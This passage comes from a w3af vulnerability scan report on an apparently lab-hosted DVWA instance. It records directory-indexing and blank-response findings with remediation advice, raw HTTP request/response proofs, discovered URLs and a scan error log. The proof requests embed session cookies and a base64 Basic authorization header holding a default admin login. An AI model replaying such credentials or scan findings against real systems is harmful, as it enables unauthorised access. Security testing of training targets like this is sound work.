listing will differ depending on the type of server being used (IIS,
Apache, etc.). If directory listing is required, and permitted, then
steps should be taken to ensure that the risk of such a configuration
is reduced.</p>
<p>These can include:</p>
<ol>
<li>
<p>Requiring authentication to access affected pages.</p>
</li>
<li>
<p>Adding the affected path to the <code>robots.txt</code> file to prevent the
directory contents being searchable via search engines.</p>
</li>
<li>
<p>Ensuring that sensitive files are not stored within the
web or document root.</p>
</li>
<li>
<p>Removing any files that are not required for the application to
function.</p>
</li>
</ol>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="http://projects.webappsec.org/w/page/13246922/Directory%20Indexing">WASC</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/dvwa/includes/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=irqas3lj31207onvrj87er0jg4
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 524
content-encoding: gzip
vary: Accept-Encoding
keep-alive: timeout=5, max=15
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:40:23 GMT
content-type: text/html;charset=UTF-8

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 3.2 Final//EN&#34;&gt;
&lt;html&gt;
 &lt;head&gt;
  &lt;title&gt;Index of /dvwa/dvwa/includes&lt;/title&gt;
 &lt;/head&gt;
 &lt;body&gt;
&lt;h1&gt;Index of /dvwa/dvwa/includes&lt;/h1&gt;
  &lt;table&gt;
   &lt;tr&gt;&lt;th valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/blank.gif&#34; alt=&#34;[ICO]&#34;&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=N;O=D&#34;&gt;Name&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=M;O=A&#34;&gt;Last modified&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=S;O=A&#34;&gt;Size&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=D;O=A&#34;&gt;Description&lt;/a&gt;&lt;/th&gt;&lt;/tr&gt;
   &lt;tr&gt;&lt;th colspan=&#34;5&#34;&gt;&lt;hr&gt;&lt;/th&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/back.gif&#34; alt=&#34;[PARENTDIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;/dvwa/dvwa/&#34;&gt;Parent Directory&lt;/a&gt;&lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/folder.gif&#34; alt=&#34;[DIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;DBMS/&#34;&gt;DBMS/&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/unknown.gif&#34; alt=&#34;[   ]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;dvwaPage.inc.php&#34;&gt;dvwaPage.inc.php&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt; 19K&lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/unknown.gif&#34; alt=&#34;[   ]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;dvwaPhpIds.inc.php&#34;&gt;dvwaPhpIds.inc.php&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2.8K&lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
   &lt;tr&gt;&lt;th colspan=&#34;5&#34;&gt;&lt;hr&gt;&lt;/th&gt;&lt;/tr&gt;
&lt;/table&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Blank http response body</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/dvwa/dvwa/includes/dvwaPhpIds.inc.php&#34; returned an empty body, this could indicate an application error.This information was found in the request with id 2194.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/dvwa/includes/dvwaPhpIds.inc.php">http://10.6.66.42/dvwa/dvwa/includes/dvwaPhpIds.inc.php</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/dvwa/includes/dvwaPhpIds.inc.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=nved2m4rloqb3opdmm42grhrk1
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 0
x-powered-by: PHP/5.6.29-0+deb8u1
keep-alive: timeout=5, max=28
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:40:35 GMT
content-type: text/html; charset=UTF-8</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
" /></div>
                <div class="col-md-8"><h2 class="text-center">Directory indexing</h2></div>
                <div class="col-md-2"><b><h3 class="text-success">LOW</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/dvwa/dvwa/includes/DBMS/&#34; has a directory indexing vulnerability.This vulnerability was found in the request with id 2243.</p>

                        <br />
                        <h4>Description</h4>
                        <p>Web servers permitting directory listing are typically used for
sharing files.</p>
<p>Directory listing allows the client to view a simple
list of all the files and folders hosted on the web server. The client
is then able to traverse each directory and download the files.
Cyber-criminals will utilise the presence of directory listing to
discover sensitive files, download protected content, or even just
learn how the web application is structured.</p>
<p>The tool discovered that
the affected page permits directory listing.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/dvwa/includes/DBMS/">http://10.6.66.42/dvwa/dvwa/includes/DBMS/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>Unless the web server is being utilised to share static and
non-sensitive files, enabling directory listing is considered a poor
security practice</p>
<p>This can typically be done with a simple
configuration change on the server. The steps to disable the directory
listing will differ depending on the type of server being used (IIS,
Apache, etc.). If directory listing is required, and permitted, then
steps should be taken to ensure that the risk of such a configuration
is reduced.</p>
<p>These can include:</p>
<ol>
<li>
<p>Requiring authentication to access affected pages.</p>
</li>
<li>
<p>Adding the affected path to the <code>robots.txt</code> file to prevent the
directory contents being searchable via search engines.</p>
</li>
<li>
<p>Ensuring that sensitive files are not stored within the
web or document root.</p>
</li>
<li>
<p>Removing any files that are not required for the application to
function.</p>
</li>
</ol>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="http://projects.webappsec.org/w/page/13246922/Directory%20Indexing">WASC</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/dvwa/includes/DBMS/ HTTP/1.1
Content-length: 0
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Referer: http://10.6.66.42/
Cookie: security=low; PHPSESSID=gm47m5qndm36vumh4a1fkvmde6
Content-type: application/x-www-form-urlencoded
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 504
content-encoding: gzip
vary: Accept-Encoding
keep-alive: timeout=5, max=39
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:40:35 GMT
content-type: text/html;charset=UTF-8

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 3.2 Final//EN&#34;&gt;
&lt;html&gt;
 &lt;head&gt;
  &lt;title&gt;Index of /dvwa/dvwa/includes/DBMS&lt;/title&gt;
 &lt;/head&gt;
 &lt;body&gt;
&lt;h1&gt;Index of /dvwa/dvwa/includes/DBMS&lt;/h1&gt;
  &lt;table&gt;
   &lt;tr&gt;&lt;th valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/blank.gif&#34; alt=&#34;[ICO]&#34;&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=N;O=D&#34;&gt;Name&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=M;O=A&#34;&gt;Last modified&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=S;O=A&#34;&gt;Size&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=D;O=A&#34;&gt;Description&lt;/a&gt;&lt;/th&gt;&lt;/tr&gt;
   &lt;tr&gt;&lt;th colspan=&#34;5&#34;&gt;&lt;hr&gt;&lt;/th&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/back.gif&#34; alt=&#34;[PARENTDIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;/dvwa/dvwa/includes/&#34;&gt;Parent Directory&lt;/a&gt;&lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/unknown.gif&#34; alt=&#34;[   ]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;MySQL.php&#34;&gt;MySQL.php&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;4.3K&lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/unknown.gif&#34; alt=&#34;[   ]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;PGSQL.php&#34;&gt;PGSQL.php&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;3.4K&lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
   &lt;tr&gt;&lt;th colspan=&#34;5&#34;&gt;&lt;hr&gt;&lt;/th&gt;&lt;/tr&gt;
&lt;/table&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Blank http response body</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/dvwa/dvwa/includes/DBMS/PGSQL.php&#34; returned an empty body, this could indicate an application error.This information was found in the request with id 2331.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/dvwa/includes/DBMS/PGSQL.php">http://10.6.66.42/dvwa/dvwa/includes/DBMS/PGSQL.php</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/dvwa/includes/DBMS/PGSQL.php HTTP/1.1
Content-length: 0
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Referer: http://10.6.66.42/
Cookie: security=low; PHPSESSID=m32ofgquvks9qu8015289ubms2
Content-type: application/x-www-form-urlencoded
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 500 Internal Server Error
content-length: 0
x-powered-by: PHP/5.6.29-0+deb8u1
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: close
date: Sat, 16 Jun 2018 11:40:38 GMT
content-type: text/html; charset=UTF-8</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Blank http response body</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/dvwa/dvwa/includes/DBMS/MySQL.php&#34; returned an empty body, this could indicate an application error.This information was found in the request with id 2375.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/dvwa/includes/DBMS/MySQL.php">http://10.6.66.42/dvwa/dvwa/includes/DBMS/MySQL.php</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/dvwa/includes/DBMS/MySQL.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=nh3obmnuejvi7gublatq1tc9i4
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 500 Internal Server Error
content-length: 0
x-powered-by: PHP/5.6.29-0+deb8u1
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: close
date: Sat, 16 Jun 2018 11:40:39 GMT
content-type: text/html; charset=UTF-8</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>

    <div class="thumbnail">
        <div class="row">
            <div class="col-md-12">
                <h3>
                    <p class="text-center">URLs found during application scan</p>
                </h3>
            </div>
        </div>
        <div class="row">
            <div class="col-md-2"></div>
            <div class="col-md-8">
                <ul>
                        <li><a href="http://10.6.66.42/dvwa/login.php">http://10.6.66.42/dvwa/login.php</a></li>
                        <li><a href="http://10.6.66.42/">http://10.6.66.42/</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/images/login_logo.png">http://10.6.66.42/dvwa/dvwa/images/login_logo.png</a></li>
                        <li><a href="http://10.6.66.42/dvwa/">http://10.6.66.42/dvwa/</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/css/login.css">http://10.6.66.42/dvwa/dvwa/css/login.css</a></li>
                        <li><a href="http://10.6.66.42/icons/openlogo-75.png">http://10.6.66.42/icons/openlogo-75.png</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/">http://10.6.66.42/dvwa/dvwa/</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/css/">http://10.6.66.42/dvwa/dvwa/css/</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/js/">http://10.6.66.42/dvwa/dvwa/js/</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/images/">http://10.6.66.42/dvwa/dvwa/images/</a></li>
                        <li><a href="http://10.6.66.42/icons/text.gif">http://10.6.66.42/icons/text.gif</a></li>
                        <li><a href="http://10.6.66.42/icons/blank.gif">http://10.6.66.42/icons/blank.gif</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/css/help.css">http://10.6.66.42/dvwa/dvwa/css/help.css</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/css/source.css">http://10.6.66.42/dvwa/dvwa/css/source.css</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/css/main.css">http://10.6.66.42/dvwa/dvwa/css/main.css</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/includes/">http://10.6.66.42/dvwa/dvwa/includes/</a></li>
                        <li><a href="http://10.6.66.42/icons/back.gif">http://10.6.66.42/icons/back.gif</a></li>
                        <li><a href="http://10.6.66.42/icons/folder.gif">http://10.6.66.42/icons/folder.gif</a></li>
                        <li><a href="http://10.6.66.42/icons/unknown.gif">http://10.6.66.42/icons/unknown.gif</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/images/RandomStorm.png">http://10.6.66.42/dvwa/dvwa/images/RandomStorm.png</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/js/dvwaPage.js">http://10.6.66.42/dvwa/dvwa/js/dvwaPage.js</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/images/dollar.png">http://10.6.66.42/dvwa/dvwa/images/dollar.png</a></li>
                        <li><a href="http://10.6.66.42/icons/image2.gif">http://10.6.66.42/icons/image2.gif</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/images/warning.png">http://10.6.66.42/dvwa/dvwa/images/warning.png</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/images/lock.png">http://10.6.66.42/dvwa/dvwa/images/lock.png</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/images/spanner.png">http://10.6.66.42/dvwa/dvwa/images/spanner.png</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/images/logo.png">http://10.6.66.42/dvwa/dvwa/images/logo.png</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/includes/dvwaPage.inc.php">http://10.6.66.42/dvwa/dvwa/includes/dvwaPage.inc.php</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/includes/dvwaPhpIds.inc.php">http://10.6.66.42/dvwa/dvwa/includes/dvwaPhpIds.inc.php</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/includes/DBMS/">http://10.6.66.42/dvwa/dvwa/includes/DBMS/</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/includes/DBMS/PGSQL.php">http://10.6.66.42/dvwa/dvwa/includes/DBMS/PGSQL.php</a></li>
                        <li><a href="http://10.6.66.42/dvwa/dvwa/includes/DBMS/MySQL.php">http://10.6.66.42/dvwa/dvwa/includes/DBMS/MySQL.php</a></li>
                </ul>
            </div>
            <div class="col-md-2"></div>
        </div>
    </div>

    <div class="thumbnail">
        <div class="row">
            <div class="col-md-12">
                <h3>
                    <p class="text-center">Scan log</p>
                </h3>
            </div>
        </div>
        <div class="row">
            <div class="col-md-1"></div>
            <div class="col-md-10">
                <table class="table table-striped">
                    <thead>
                        <tr>
                            <th width="20%">Timestamp</th>
                            <th width="10%">Log level</th>
                            <th width="70%">Message</th>
                        </tr>
                    </thead>
                    <tbody>
                                <tr class="danger">
                                    <td>Sat 16 Jun 2018 12:39:50 BST</td>
                                    <td>error</td>
                                    <td>Can&#39;t login into web application as admin</td>
                                </tr>
                                <tr class="danger">
                                    <td>Sat 16 Jun 2018 12:39:50 BST</td>
                                    <td>error</td>
                                    <td>Can&#39;t login into web application as admin</td>
                                </tr>
                                <tr class="danger">
                                    <td>Sat 16 Jun 2018 12:39:53 BST</td>
                                    <td>error</td>
                                    <td>The ClamAV plugin failed to connect to clamd using the provided unix socket: &#34;/var/run/clamav/clamd.ctl&#34;. Please verify your configuration and try again.</td>
                                </tr>
                                <tr class="danger">
                                    <td>Sat 16 Jun 2018 12:40:09 BST</td>
                                    <td>error</td>
                                    <td>The finger_pks plugin got an error while requesting &#34;http://pgp.mit.edu:11371/pks/lookup?op=index&amp;search=10.6.66.42&#34;. Reason: &#34;HTTP timeout error&#34;</td>
                                </tr>
                                <tr class="danger">
                                    <td>Sat 16 Jun 2018 12:40:12 BST</td>
                                    <td>error</td>
                                    <td>audit.rfi plugin needs to be correctly configured to use. Please set valid values for local address (eg. 10.5.2.5) and port (eg. 44449), or use the official w3af site as the target server for remote inclusions. The configuration error is: &#34;Failed to bind to address 10.0.3.15:44449, error: [Errno 98] Address already in use&#34;</td>
                                </tr>
                                <tr class="danger">
                                    <td>Sat 16 Jun 2018 12:40:14 BST</td>
                                    <td>error</td>
                                    <td>Failed to bind to the provided listen address in the audit.rfi plugin. The address is already in use by another process.</td>
                                </tr>
                    </tbody>
                </table>
            </div>
            <div class="col-md-1"></div>
        </div>
    </div>

    </div>
</body>

</html>
</file>
